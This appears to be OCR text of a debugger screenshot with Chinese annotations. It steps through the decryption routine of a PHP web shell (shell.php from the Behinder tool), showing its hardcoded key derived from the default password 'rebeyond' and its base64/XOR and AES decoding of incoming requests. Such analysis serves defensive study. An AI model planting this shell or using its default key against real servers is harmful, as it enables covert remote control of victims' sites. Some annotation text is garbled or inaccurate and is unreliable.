 ell.php
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond $key: "e45e329feb5d925b"
2 1
$_SESSION['k']=$key; $_SESSION: {k => "e45e329feb5d925b"}["e45e329feb5d925..."]
session_write_close();
$post=file_get_contents( filename: "php://input"); $post: "assV@M▯▯T\b▯PT▯▯▯:WWZ\t▯▯▯Chuc▯▯Y\f▯k▯s\n▯%\f▯]uY▯?MR▯xfJ(&▯▯/c\c▯<▯g▯Q
if(!extension_loaded( extension: 'openssl'))
{
$t="base64_"."decode"; $t: "base64_decode"
这里把base64_decode拼接起来
$post=$t($post.""); $t: "base64_decode"
然后到这里就使用base64进行解码，相当于：$post=base64_decode($post."")
for($i=0;$i<strlen($post);$i++) { $i: 3
$post[$i] = $post[$i]^$key[$i+1&15]; $i: 3 $key: "e45e329feb5d925b" $post: "assV@M▯▯T\b▯PT▯▯▯:WWZ\t▯▯▯Chuc▯▯Y
}
循环这里进行幂运算
}
else
{
$post=openssl_decrypt($post, cipher_algo: "AES128", $key);
}
shell.php shell.php
调试器 控制台 输出
shell.php:14, {main}() 评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
$i = {int} 3
$key = "e45e329feb5d925b"
$post = "assV@M▯▯T\b▯PT▯▯▯:WWZ\t▯▯▯Chuc▯▯Y\f▯k▯s\n▯%\f▯]uY▯?MR▯xfJ(&▯▯/c\c▯<▯g▯Q\r▯?PcTls▯?b{UP[^\r▯Qg▯rjF,&]t▯zqx\r▯▯p▯iaw▯<▯\f▯W[^\b▯:g\tufR\f)wQ▯j_J▯)RY,mY\f17gV▯yzw...视图
$t = "base64_decode"